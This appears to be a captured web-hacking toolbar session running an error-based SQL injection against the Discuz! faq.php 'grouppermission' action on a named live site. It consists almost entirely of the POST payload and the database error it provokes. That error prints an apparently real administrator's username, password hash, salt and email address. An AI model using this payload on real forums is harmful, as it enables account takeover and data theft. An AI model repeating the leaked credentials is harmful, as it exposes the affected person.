 Load URL
http://www.cmseasy.org/faq.php?action=grouppermission
Split URL
Execute
Enable Post data Enable Referrer
Post data
gids[99]='&gids[100][0]=) and (/*!50000select*/ 1 from (/*!50000select*/ count(*),concat((/*!50000select*/ concat(username, 0x23, password, 0x23, salt,0x23,email) from cdb_uc_members limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Discuz! info: MySQL Query Error
Time: 2014-7-10 10:42am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (/*!50000select*/ 1 from (/*!50000select*/ count(*),concat((/*!50000select*/
concat(username, 0x23, password, 0x23, salt,0x23,email) from [Table]uc_members limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'cmseasy#23054944a4089310a77c267aed7159a5#d192c6#cmseasy@sina.com' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案